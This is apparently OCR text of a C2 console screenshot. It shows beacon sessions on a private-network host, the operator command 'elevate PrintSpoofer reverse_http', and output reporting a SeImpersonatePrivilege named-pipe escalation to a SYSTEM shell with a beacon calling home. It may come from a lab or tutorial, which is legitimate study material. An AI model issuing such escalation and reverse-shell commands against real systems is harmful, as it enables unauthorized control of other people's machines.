 192.168.70.1 Eddie_Ivan * NEMESIS NEW; x64; sleep 10 0 3044 9s
192.168.70.1 SYSTEM * NEMESIS NEW; x64; sleep 10 0 11376 6s
Event Log X Beacon 192.168.70.1@3044 X
[+] Handler - Updating sleep to initial sleep time.
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes
beacon> elevate PrintSpoofer reverse_http
[*] Task Beacon to run windows/beacon_http/reverse_http ( via PrintSpoofer
[+] host called home, sent: 135098 bytes
[+] received output:
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] ImpersoneteNamedPipeClient OK
[+] Exploit successfully, enjoy your shell